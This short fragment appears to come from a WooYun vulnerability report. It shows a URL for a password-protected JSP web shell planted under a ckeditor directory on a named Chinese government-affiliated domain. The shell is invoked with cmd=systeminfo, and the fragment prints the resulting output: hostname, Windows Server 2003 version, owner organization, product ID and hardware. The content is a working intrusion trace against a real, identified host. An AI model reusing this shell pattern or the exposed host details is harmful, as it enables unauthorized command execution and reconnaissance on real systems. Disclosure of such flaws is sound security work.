 ıts/ckeditor/test2.jsp?pwd=023&cmd=systeminfo
zxdj.org.cn
主机名: ZXDJW
OS 名称: Microsoft(R) Windows(R) Server 2003, Enterprise Edition
OS 版本: 5.2.3790 Service Pack 2 Build 3790
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: 红星网
注册的组织: 市委组织部
产品 ID: 69813-640-8795085-45035
初始安装日期: 2015-11-17, 13:28:46
系统启动时间: 26 天 19 小时 11 分 49 秒
系统制造商: Dell Computer Corporation
系统型号: PowerEdge 2850
系统类型: X86-based PC
处理器: 安装了 4 个处理器。
[01]: x86 Family 15 Model 4 Stepping 1 GenuineIntel ~2992 Mhz
[02]: x86 Family 15 Model 4 Stepping 1 GenuineIntel ~2992 Mhz
[03]: x86 Family 15 Model 4 Stepping 1 GenuineIntel ~2992 Mhz
[04]: x86 Family 15 Model 4 Stepping 1 GenuineIntel ~2992 Mhz
www.wooyun.org